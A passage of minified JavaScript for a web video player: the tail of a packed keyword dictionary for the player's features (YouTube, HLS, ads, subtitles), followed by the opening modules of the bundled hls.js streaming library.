lement1|linefortime|control_time|tipmarginleft|tipmarginright|pjs_volume_element2|pjs_volume_element3|observe|alphas|running|childList|pjsfrrs|tipmarginbottom|tipmargintop|flipy|_bg|flipx|ContextMenu|rand|SVG|oncontextmenu|clickmargintop|rotateonhover|rotateonclick|clickmarginright|clickmarginleft|clickmarginbottom|hideonunmute|hideonfullscreen|BUFFERING|CUED|PAUSED|ytEnded|onPlaybackQualityChange|ytReady|ytError|wrong|setSize|tiny|getPlaybackQuality|getAvailableQualityLevels|unavailable|mousedown|onStateChange|playerapiid|html5|enablejsapi|playerVars|videoId|keydown|disablekb|iv_load_policy|rel|onReady|contains|modestbranding|showinfo|small|medium|seektome|hideonpause|Show|isOn|marginprocright|customwidth|Visibility|startvisibility|hideonleaveandplay|hideonleave|hideuntilended|hide0timestore|hideafterstart|to_right|Share|getCurrentTime|setPlaybackRate|hd1080|hd720|large|unMute|setPlaybackQuality|customspeeds|nativemobile|mouseenter|getVideoLoadedFraction|mouseleave|active|abg|d9bb8c|b3fee8|aaaaaa|ffc7d1|feba54|e8bbff|4bd9ac|FEF370|644082|0x9|409829|073DA0|D90000|faed54|62de50|redirectplaylist|0xf|f2parent|pjslng_sub_sizeproc|home|nohead|0xe|250|ffeeab|72ccf8|0xb|0xc||0xd|0x4|borderRight|scrollHeight|scroll_up|scrollWidth|DOMContentLoaded|async|rc_|scroll_right|through|shuffle8|hidesmoothly|paddingbottom|marginRight|5em|google|srvsga|0x2|_0x36c21c|nbsp|0x3|borderBottom|0x9d|GoogleAnalyticsObject|require|88484718|autoLink|onMouseOut|onMouseOver|pjslng_|0x10|Buffering|handlemarginleft|onmousedown|onmouseup|visited|225|handlemarginright|134|roundingver_final|outline|offsetwidth|hlsdvrtime|235|135|abs|valuepaddingtop|valuepaddingbottom|colorover|bufferline|lines1|aload|valuepaddingleft|valuepaddingright|hover|handlemarginbottom|handlemargintop|valuemarginbottom|valuemargintop|origin|manipulation|eventLabel|0x12|0x15|0x16|select|word|ontouchstart|ontouchend|pressed_|underline|current_|current_channel|0x11|35px||sub_settings|shape|opacity_|200000|linetippointer|oframe|position_|left_|07|f2img|transbg|width_|top_|youtube_iframe_api|keyup|setXHRWithCredentialsForType|STREAM_INITIALIZED|enableLastMediaSettingsCaching|enableLastBitrateCaching|setBufferTimeAtTopQualityLongForm|isDynamic|PLAYBACK_PLAYING|QUALITY_CHANGE_REQUESTED|mediaType|setTextTrack|TEXT_TRACKS_ADDED|PLAYBACK_TIME_UPDATED|setStableBufferTime|initialize|error_time|fillvideo|complete|taginframe|Dialogue|tagcors|crossOrigin|getDebug|setLogToBrowserConsole|isSupported|supported|anonymous|oldQuality|FRAGMENT_LOADING_COMPLETED|MANIFEST_LOADED|MANIFEST_PARSED|MEDIA_ATTACHED|attachMedia|withCredentials|LEVEL_SWITCH|Logo|relurl|FRAG_PARSING_METADATA|FRAG_CHANGED|stretch|LEVEL_LOADED|xhrSetup|onYouTubeIframeAPIReady|mediasource|key_session|capability|manifestError|MediaSegment|key_message|encountered|manifestLoadingTimeOut|fragLoadingTimeOut|manifestLoadingMaxRetry|autoStartLoad|debug|constrols|currentSubtitle|preloaded|disablePreload|VastRemoveUrl|vast_error|VastError|VastInsertAnd|VastInsertOr|RemovePassword|fullscreenElement|Pass|vast_ima|vast_finish|alarm|Interval|Thumbnails|3600000|WEBVTT|black|2px|preroll_start|postroll_start|tagLive|renew|vastbgpreload|vast_ready|VastReady|msFullscreenElement|dvtp|webkitFullscreenElement|PlugMediaChannels|posterontop|webkitIsFullScreen|Audiotrack|hqdefault|Image|0001|createposter|nomedia|MediaPdf|MediaVimeo|Speed|Quality|YoutubePlaylist|Alternative|playlists|mozFullScreen|googleapis|alert404|alert404text|Seeking|tags|Break|Timeout|fragdata|enableWorker|pictureInPictureElement|firstLevel|remove|webkitPresentationMode|eng|English|disablePictureInPicture|webkitShowPlaybackTargetPicker|appendBuffer|playError|fullscreenchange|getQualityFor|webkitfullscreenchange|exitPictureInPicture|offsetX|mp4a|42E01E|requestPictureInPicture|layerX|passonstart|MSFullscreenChange|rus|permission|getAutoSwitchQualityFor|AUDIO_TRACKS_UPDATED|autoplay_denied|Infinity|autoLevelEnabled|enabled|WebKitPlaybackTargetAvailabilityEvent|available|webkitSupportsPresentationMode|pictureInPictureEnabled|msfullscreenchange|426|mozfullscreenchange|webkitplaybacktargetavailabilitychanged|availability|level|unhandledrejection|failed|swapAudioCodec|reset|showing|loadstart|loadeddata|3840|2160|watching|pljs_yt_|NETWORK_ERROR|playtry|AUDIO_TRACK_SWITCHING|sleep|dblclick|hls_error|MEDIA_ERROR|2000px|aborted|Video|720|1920|playbackRate|1280|480|interrupted|240|854|1080|2560|WebKitMediaSource|portrait|wake|WebKitSourceBuffer|mp4|1440|avc1|codecs|ChromeCast'.split('|'),0,{}))
"undefined"!=typeof window&&function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Hls=e():t.Hls=e()}(this,function(){return function(t){function e(i){if(r[i])return r[i].exports;var a=r[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,e),a.l=!0,a.exports}var r={};return e.m=t,e.c=r,e.d=function(t,r,i){e.o(t,r)||Object.defineProperty(t,r,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,"a",r),r},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/dist/",e(e.s=29)}([function(t,e,r){"use strict";function i(){}function a(t,e){return e="["+t+"] > "+e}function n(t){var e=c.console[t];return e?function(){for(var r=arguments.length,i=Array(r),n=0;n<r;n++)i[n]=arguments[n];i[0]&&(i[0]=a(t,i[0])),e.apply(c.console,i)}:i}function o(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach(function(e){d[e]=t[e]?t[e].bind(t):n(e)})}r.d(e,"a",function(){return h}),r.d(e,"b",function(){return f});var s=r(5),l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},u={trace:i,debug:i,log:i,warn:i,info:i,error:i},d=u,c=Object(s.a)(),h=function(t){if(!0===t||"object"===(void 0===t?"undefined":l(t))){o(t,"debug","log","info","warn","error");try{d.log()}catch(t){d=u}}else d=u},f=d},function(t,e,r){"use strict";var i={MEDIA_ATTACHING:"hlsMediaAttaching",MEDIA_ATTACHED:"hlsMediaAttached",MEDIA_DETACHING:"hlsMediaDetaching",MEDIA_DETACHED:"hlsMediaDetached",BUFFER_RESET:"hlsBufferReset",BUFFER_CODECS:"hlsBufferCodecs",BUFFER_CREATED:"hlsBufferCreated",BUFFER_APPENDING:"hlsBufferAppending",BUFFER_APPENDED:"hlsBufferAppended",BUFFER_EOS:"hlsBufferEos",BUFFER_FLUSHING:"hlsBufferFlushing",BUFFER_FLUSHED:"hlsBufferFlushed",MANIFEST_LOADING:"hlsManifestLoading",MANIFEST_LOADED:"hlsManifestLoaded",MANIFEST_PARSED:"hlsManifestParsed",LEVEL_SWITCHING:"hlsLevelSwitching",LEVEL_SWITCHED:"hlsLevelSwitched",LEVEL_LOADING:"hlsLevelLoading",LEVEL_LOADED:"hlsLevelLoaded",LEVEL_UPDATED:"hlsLevelUpdated",LEVEL_PTS_UPDATED:"hlsLevelPtsUpdated",AUDIO_TRACKS_UPDATED:"hlsAudioTracksUpdated",AUDIO_TRACK_SWITCHING:"hlsAudioTrackSwitching",AUDIO_TRACK_SWITCHED:"hlsAudioTrackSwitched",AUDIO_TRACK_LOADING:"hlsAudioTrackLoading",AUDIO_TRACK_LOADED:"hlsAudioTrackLoaded",SUBTITLE_TRACKS_UPDATED:"hlsSubtitleTracksUpdated",SUBTITLE_TRACK_SWITCH:"hlsSubtitleTrackSwitch",SUBTITLE_TRACK_LOADING:"hlsSubtitleTrackLoading",SUBTITLE_TRACK_LOADED:"hlsSubtitleTrackLoaded",SUBTITLE_FRAG_PROCESSED:"hlsSubtitleFragProcessed",INIT_PTS_FOUND:"hlsInitPtsFound",FRAG_LOADING:"hlsFragLoading",FRAG_LOAD_PROGRESS:"hlsFragLoadProgress",FRAG_LOAD_EMERGENCY_ABORTED:"hlsFragLoadEmergencyAborted",FRAG_LOADED:"hlsFragLoaded",FRAG_DECRYPTED:"hlsFragDecrypted",FRAG_PARSING_INIT_SEGMENT:"hlsFragParsingInitSegment",FRAG_PARSING_USERDATA:"hlsFragParsingUserdata",FRAG_PARSING_METADATA:"hlsFragParsingMetadata",FRAG_PARSING_DATA:"hlsFragParsingData",FRAG_PARSED:"hlsFragParsed",FRAG_BUFFERED:"hlsFragBuffered",FRAG_CHANGED:"hlsFragChanged",FPS_DROP:"hlsFpsDrop",FPS_DROP_LEVEL_CAPPING:"hlsFpsDropLevelCapping",ERROR:"hlsError",DESTROYING:"hlsDestroying",KEY_LOADING:"hlsKeyLoading",KEY_LOADED:"hlsKeyLoaded",STREAM_STATE_TRANSITION:"hlsStreamStateTransition"};e.a=i},function(t,e,r){"use strict";r.d(e,"b",function(){return i}),r.d(e,"a",function(){return a});var i={NETWORK_ERROR:"networkError",MEDIA_ERROR:"mediaError",KEY_SYSTEM_ERROR:"keySystemError",MUX_ERROR:"muxError",OTHER_ERROR:"otherError"},a={KEY_SYSTEM_NO_KEYS:"keySystemNoKeys",KEY_SYSTEM_NO_ACCESS:"keySystemNoAccess",KEY_SYSTEM_NO_SESSION:"keySystemNoSession",KEY_SYSTEM_LICENSE_REQUEST_FAILED:"keySystemLicenseRequestFailed",MANIFEST_LOAD_ERROR:"manifestLoadError",MANIFEST_LOAD_TIMEOUT:"manifestLoadTimeOut",MANIFEST_PARSING_ERROR:"manifestParsingError",MANIFEST_INCOMPATIBLE_CODECS_ERROR:"manifestIncompatibleCodecsError",LEVEL_LOAD_ERROR:"levelLoadError",LEVEL_LOAD_TIMEOUT:"levelLoadTimeOut",LEVEL_SWITCH_ERROR:"levelSwitchError",AUDIO_TRACK_LOAD_ERROR:"audioTrackLoadError",AUDIO_TRACK_LOAD_TIMEOUT:"audioTrackLoadTimeOut",FRAG_LOAD_ERROR:"fragLoadError",FRAG_LOAD_TIMEOUT:"fragLoadTimeOut",FRAG_DECRYPT_ERROR:"fragDecryptError",FRAG_PARSING_ERROR:"fragParsingError",REMUX_ALLOC_ERROR:"remuxAllocError",KEY_LOAD_ERROR:"keyLoadError",KEY_LOAD_TIMEOUT:"keyLoadTimeOut",BUFFER_ADD_CODEC_ERROR:"bufferAddCodecError",BUFFER_APPEND_ERROR:"bufferAppendError",BUFFER_APPENDING_ERROR:"bufferAppendingError",BUFFER_STALLED_ERROR:"bufferStalledError",BUFFER_FULL_ERROR:"bufferFullError",BUFFER_SEEK_OVER_HOLE:"bufferSeekOverHole",BUFFER_NUDGE_ON_STALL:"bufferNudgeOnStall",INTERNAL_EXCEPTION:"internalException"}},function(t,e,r){"use strict";r.d(e,"a",function(){return i});var i=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)}},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(0),n=r(2),o=r(1),s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l=new Set(["hlsEventGeneric","hlsHandlerDestroying","hlsHandlerDestroyed"]),u=function(){function t(e){i(this,t),this.hls=e,this.onEvent=this.onEvent.bind(this);for(var r=arguments.length,a=Array(r>1?r-1:0),n=1;n<r;n++)a[n-1]=arguments[n];this.handledEvents=a,this.useGenericHandler=!0,this.registerListeners()}return t.prototype.destroy=function(){this.onHandlerDestroying(),this.unregisterListeners(),this.onHandlerDestroyed()},t.prototype.onHandlerDestroying=function(){},t.prototype.onHandlerDestroyed=function(){},t.prototype.isEventHandler=function(){return"object"===s(this.handledEvents)&&this.handledEvents.length&&"function"==typeof this.onEvent},t.prototype.registerListeners=function(){this.isEventHandler()&&this.handledEvents.forEach(function(t){if(l.has(t))throw new Error("Forbidden event-name: "+t);this.hls.on(t,this.onEvent)},this)},t.prototype.unregisterListeners=function(){this.isEventHandler()&&this.handledEvents.forEach(function(t){this.hls.off(t,this.onEvent)},this)},t.prototype.onEvent=function(t,e){this.onEventGeneric(t,e)},t.prototype.onEventGeneric=function(t,e){var r=function(t,e){var r="on"+t.replace("hls","");if("function"!=typeof this[r])throw new Error("Event "+t+" has no generic handler in this "+this.constructor.name+" class (tried "+r+")");return this[r].bind(this,e)};try{r.call(this,t,e).call()}catch(e){a.b.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.hls.trigger(o.a.ERROR,{type:n.b.OTHER_ERROR,details:n.a.INTERNAL_EXCEPTION,fatal:!1,event:t,err:e})}},t}();e.a=u},function(t,e,r){"use strict";function i(){return"undefined"==typeof window?self:window}e.a=i},function(t,e,r){!function(e){var r=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/\;?#]*)?(.*?)??(;.*?)?(\?.*?)?(#.*?)?$/,i=/^([^\/;?#]*)(.*)$/,a=/(?:\/|^)\.(?=\/)/g,n=/(?:\/|^)\.\.\/(?!\.\.\/).*?(?=\/)/g,o={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var a=this.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");return a.path=o.normalizePath(a.path),o.buildURLFromParts(a)}var n=this.parseURL(e);if(!n)throw new Error("Error trying to parse relative URL.");if(n.scheme)return r.alwaysNormalize?(n.path=o.normalizePath(n.path),o.buildURLFromParts(n)):e;var s=this.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=i.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var u={scheme:s.scheme,netLoc:n.netLoc,path:null,params:n.params,query:n.query,fragment:n.fragment};if(!n.netLoc&&(u.netLoc=s.netLoc,"/"!==n.path[0]))if(n.path){var d=s.path,c=d.substring(0,d.lastIndexOf("/")+1)+n.path;u.path=o.normalizePath(c)}else u.path=s.path,n.params||(u.params=s.params,n.query||(u.query=s.query));return null===u.path&&(u.path=r.alwaysNormalize?o.normalizePath(n.path):n.path),o.buildURLFromParts(u)},parseURL:function(t){var e=r.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(a,"");t.length!==(t=t.replace(n,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}};t.exports=o}()},function(t,e,r){"use strict";var i={search:function(t,e){for(var r=0,i=t.length-1,a=null,n=null;r<=i;){a=(r+i)/2|0,n=t[a];var o=e(n);if(o>0)r=a+1;else{if(!(o<0))return n;i=a-1}}return null}};e.a=i},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}r.d(e,"a",function(){return a});var a=function(){function t(){i(this,t)}return t.isBuffered=function(t,e){try{if(t)for(var r=t.buffered,i=0;i<r.length;i++)if(e>=r.start(i)&&e<=r.end(i))return!0}catch(t){}return!1},t.bufferInfo=function(t,e,r){try{if(t){var i=t.buffered,a=[],n=void 0;for(n=0;n<i.length;n++)a.push({start:i.start(n),end:i.end(n)});return this.bufferedInfo(a,e,r)}}catch(t){}return{len:0,start:e,end:e,nextStart:void 0}},t.bufferedInfo=function(t,e,r){var i=[],a=void 0,n=void 0,o=void 0,s=void 0,l=void 0;for(t.sort(function(t,e){var r=t.start-e.start;return r||e.end-t.end}),l=0;l<t.length;l++){var u=i.length;if(u){var d=i[u-1].end;t[l].start-d<r?t[l].end>d&&(i[u-1].end=t[l].end):i.push(t[l])}else i.push(t[l])}for(l=0,a=0,n=o=e;l<i.length;l++){var c=i[l].start,h=i[l].end;if(e+r>=c&&e<h)n=c,o=h,a=o-e;else if(e+r<c){s=c;break}}return{len:a,start:n,end:o,nextStart:s}},t}()},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}r.d(e,"b",function(){return n});var a=function(){function t(){i(this,t)}return t.isHeader=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},t.isFooter=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},t.getID3Data=function(e,r){for(var i=r,a=0;t.isHeader(e,r);){a+=10;a+=t._readSize(e,r+6),t.isFooter(e,r+10)&&(a+=10),r+=a}if(a>0)return e.subarray(i,i+a)},t._readSize=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},t.getTimeStamp=function(e){for(var r=t.getID3Frames(e),i=0;i<r.length;i++){var a=r[i];if(t.isTimeStampFrame(a))return t._readTimeStamp(a)}},t.isTimeStampFrame=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},t._getFrameData=function(e){var r=String.fromCharCode(e[0],e[1],e[2],e[3]),i=t._readSize(e,4);return{type:r,size:i,data:e.subarray(10,10+i)}},t.getID3Frames=function(e){for(var r=0,i=[];t.isHeader(e,r);){var a=t._readSize(e,r+6);r+=10;for(var n=r+a;r+8<n;){var o=t._getFrameData(e.subarray(r)),s=t._decodeFrame(o);s&&i.push(s),r+=o.size+10}t.isFooter(e,r)&&(r+=10)}return i},t._decodeFrame=function(e){return"PRIV"===e.type?t._decodePrivFrame(e):"T"===e.type[0]?t._decodeTextFrame(e):"W"===e.type[0]?t._decodeURLFrame(e):void 0},t._readTimeStamp=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},t._decodePrivFrame=function(e){if(!(e.size<2)){var r=t._utf8ArrayToStr(e.data,!0),i=new Uint8Array(e.data.subarray(r.length+1));return{key:e.type,info:r,data:i.buffer}}},t._decodeTextFrame=function(e){if(!(e.size<2)){if("TXXX"===e.type){var r=1,i=t._utf8ArrayToStr(e.data.subarray(r));r+=i.length+1;var a=t._utf8ArrayToStr(e.data.subarray(r));return{key:e.type,info:i,data:a}}var n=t._utf8ArrayToStr(e.data.subarray(1));return{key:e.type,data:n}}},t._decodeURLFrame=function(e){if("WXXX"===e.type){if(e.size<2)return;var r=1,i=t._utf8ArrayToStr(e.data.subarray(r));r+=i.length+1;var a=t._utf8ArrayToStr(e.data.subarray(r));return{key:e.type,info:i,data:a}}var n=t._utf8ArrayToStr(e.data);return{key:e.type,data:n}},t._utf8ArrayToStr=function(t){for(var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=t.length,i=void 0,a=void 0,n=void 0,o="",s=0;s<r;){if(0===(i=t[s++])&&e)return o;if(0!==i&&3!==i)switch(i>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:o+=String.fromCharCode(i);break;case 12:case 13:a=t[s++],o+=String.fromCharCode((31&i)<<6|63&a);break;case 14:a=t[s++],n=t[s++],o+=String.fromCharCode((15&i)<<12|(63&a)<<6|(63&n)<<0)}}return o},t}(),n=a._utf8ArrayToStr;e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(4),s=function(t){function e(r){i(this,e);for(var n=arguments.length,o=Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];var l=a(this,t.call.apply(t,[this,r].concat(o)));return l._tickInterval=null,l._tickTimer=null,l._tickCallCount=0,l._boundTick=l.tick.bind(l),l}return n(e,t),e.prototype.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.prototype.hasInterval=function(){return!!this._tickInterval},e.prototype.hasNextTick=function(){return!!this._tickTimer},e.prototype.setInterval=function(t){function e(e){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}(function(t){return!this._tickInterval&&(this._tickInterval=setInterval(this._boundTick,t),!0)}),e.prototype.clearInterval=function(t){function e(){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}(function(){return!!this._tickInterval&&(clearInterval(this._tickInterval),this._tickInterval=null,!0)}),e.prototype.clearNextTick=function(){return!!this._tickTimer&&(clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.prototype.tick=function(){1===++this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&(this.clearNextTick(),this._tickTimer=setTimeout(this._boundTick,0)),this._tickCallCount=0)},e.prototype.doTick=function(){},e}(o.a);e.a=s},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(3),n=r(6),o=r.n(n),s=r(19),l=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),u=function(){function t(){var e;i(this,t),this._url=null,this._byteRange=null,this._decryptdata=null,this.tagList=[],this.programDateTime=null,this.rawProgramDateTime=null,this._elementaryStreams=(e={},e[t.ElementaryStreamTypes.AUDIO]=!1,e[t.ElementaryStreamTypes.VIDEO]=!1,e)}return t.prototype.addElementaryStream=function(t){this._elementaryStreams[t]=!0},t.prototype.hasElementaryStream=function(t){return!0===this._elementaryStreams[t]},t.prototype.createInitializationVector=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e},t.prototype.fragmentDecryptdataFromLevelkey=function(t,e){var r=t;return t&&t.method&&t.uri&&!t.iv&&(r=new s.a,r.method=t.method,r.baseuri=t.baseuri,r.reluri=t.reluri,r.iv=this.createInitializationVector(e)),r},l(t,[{key:"url",get:function(){return!this._url&&this.relurl&&(this._url=o.a.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url},set:function(t){this._url=t}},{key:"byteRange",get:function(){if(!this._byteRange&&!this.rawByteRange)return[];if(this._byteRange)return this._byteRange;var t=[];if(this.rawByteRange){var e=this.rawByteRange.split("@",2);if(1===e.length){var r=this.lastByteRangeEndOffset;t[0]=r||0}else t[0]=parseInt(e[1]);t[1]=parseInt(e[0])+t[0],this._byteRange=t}return t}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"decryptdata",get:function(){return this._decryptdata||(this._decryptdata=this.fragmentDecryptdataFromLevelkey(this.levelkey,this.sn)),this._decryptdata}},{key:"endProgramDateTime",get:function(){if(!Object(a.a)(this.programDateTime))return null;var t=Object(a.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){return!(!this.decryptdata||null===this.decryptdata.uri||null!==this.decryptdata.key)}}],[{key:"ElementaryStreamTypes",get:function(){return{AUDIO:"audio",VIDEO:"video"}}}]),t}();e.a=u},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}r.d(e,"a",function(){return u}),r.d(e,"b",function(){return d});var o=r(3),s=r(4),l=r(1),u={NOT_LOADED:"NOT_LOADED",APPENDING:"APPENDING",PARTIAL:"PARTIAL",OK:"OK"},d=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,l.a.BUFFER_APPENDED,l.a.FRAG_BUFFERED,l.a.FRAG_LOADED));return n.bufferPadding=.2,n.fragments=Object.create(null),n.timeRanges=Object.create(null),n.config=r.config,n}return n(e,t),e.prototype.destroy=function(){this.fragments=null,this.timeRanges=null,this.config=null,s.a.prototype.destroy.call(this),t.prototype.destroy.call(this)},e.prototype.getBufferedFrag=function(t,e){var r=this.fragments,i=Object.keys(r).filter(function(i){var a=r[i];if(a.body.type!==e)return!1;if(!a.buffered)return!1;var n=a.body;return n.startPTS<=t&&t<=n.endPTS});if(0===i.length)return null;var a=i.pop();return r[a].body},e.prototype.detectEvictedFragments=function(t,e){var r=this,i=void 0,a=void 0;Object.keys(this.fragments).forEach(function(n){var o=r.fragments[n];if(!0===o.buffered){var s=o.range[t];if(s){i=s.time;for(var l=0;l<i.length;l++)if(a=i[l],!1===r.isTimeBuffered(a.startPTS,a.endPTS,e)){r.removeFragment(o.body);break}}}})},e.prototype.detectPartialFragments=function(t){var e=this,r=this.getFragmentKey(t),i=this.fragments[r];i&&(i.buffered=!0,Object.keys(this.timeRanges).forEach(function(r){if(t.hasElementaryStream(r)){var a=e.timeRanges[r];i.range[r]=e.getBufferedTimes(t.startPTS,t.endPTS,a)}}))},e.prototype.getBufferedTimes=function(t,e,r){for(var i=[],a=void 0,n=void 0,o=!1,s=0;s<r.length;s++){if(a=r.start(s)-this.bufferPadding,n=r.end(s)+this.bufferPadding,t>=a&&e<=n){i.push({startPTS:Math.max(t,r.start(s)),endPTS:Math.min(e,r.end(s))});break}if(t<n&&e>a)i.push({startPTS:Math.max(t,r.start(s)),endPTS:Math.min(e,r.end(s))}),o=!0;else if(e<=a)break}return{time:i,partial:o}},e.prototype.getFragmentKey=function(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn},e.prototype.getPartialFragment=function(t){var e=this,r=void 0,i=void 0,a=void 0,n=null,o=0;return Object.keys(this.fragments).forEach(function(s){var l=e.fragments[s];e.isPartial(l)&&(i=l.body.startPTS-e.bufferPadding,a=l.body.endPTS+e.bufferPadding,t>=i&&t<=a&&(r=Math.min(t-i,a-t),o<=r&&(n=l.body,o=r)))}),n},e.prototype.getState=function(t){var e=this.getFragmentKey(t),r=this.fragments[e],i=u.NOT_LOADED;return void 0!==r&&(i=r.buffered?!0===this.isPartial(r)?u.PARTIAL:u.OK:u.APPENDING),i},e.prototype.isPartial=function(t){return!0===t.buffered&&(void 0!==t.range.video&&!0===t.range.video.partial||void 0!==t.range.audio&&!0===t.range.audio.partial)},e.prototype.isTimeBuffered=function(t,e,r){for(var i=void 0,a=void 0,n=0;n<r.length;n++){if(i=r.start(n)-this.bufferPadding,a=r.end(n)+this.bufferPadding,t>=i&&e<=a)return!0;if(e<=i)return!1}return!1},e.prototype.onFragLoaded=function(t){var e=t.frag;Object(o.a)(e.sn)&&!e.bitrateTest&&(this.fragments[this.getFragmentKey(e)]={body:e,range:Object.create(null),buffered:!1})},e.prototype.onBufferAppended=function(t){var e=this;this.timeRanges=t.timeRanges,Object.keys(this.timeRanges).forEach(function(t){var r=e.timeRanges[t];e.detectEvictedFragments(t,r)})},e.prototype.onFragBuffered=function(t){this.detectPartialFragments(t.frag)},e.prototype.hasFragment=function(t){var e=this.getFragmentKey(t);return void 0!==this.fragments[e]},e.prototype.removeFragment=function(t){var e=this.getFragmentKey(t);delete this.fragments[e]},e.prototype.removeAllFragments=function(){this.fragments=Object.create(null)},e}(s.a)},function(t,e){function r(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function i(t){return"function"==typeof t}function a(t){return"number"==typeof t}function n(t){return"object"==typeof t&&null!==t}function o(t){return void 0===t}t.exports=r,r.EventEmitter=r,r.prototype._events=void 0,r.prototype._maxListeners=void 0,r.defaultMaxListeners=10,r.prototype.setMaxListeners=function(t){if(!a(t)||t<0||isNaN(t))throw TypeError("n must be a positive number");return this._maxListeners=t,this},r.prototype.emit=function(t){var e,r,a,s,l,u;if(this._events||(this._events={}),"error"===t&&(!this._events.error||n(this._events.error)&&!this._events.error.length)){if((e=arguments[1])instanceof Error)throw e;var d=new Error('Uncaught, unspecified "error" event. ('+e+")");throw d.context=e,d}if(r=this._events[t],o(r))return!1;if(i(r))switch(arguments.length){case 1:r.call(this);break;case 2:r.call(this,arguments[1]);break;case 3:r.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),r.apply(this,s)}else if(n(r))for(s=Array.prototype.slice.call(arguments,1),u=r.slice(),a=u.length,l=0;l<a;l++)u[l].apply(this,s);return!0},r.prototype.addListener=function(t,e){var a;if(!i(e))throw TypeError("listener must be a function");return 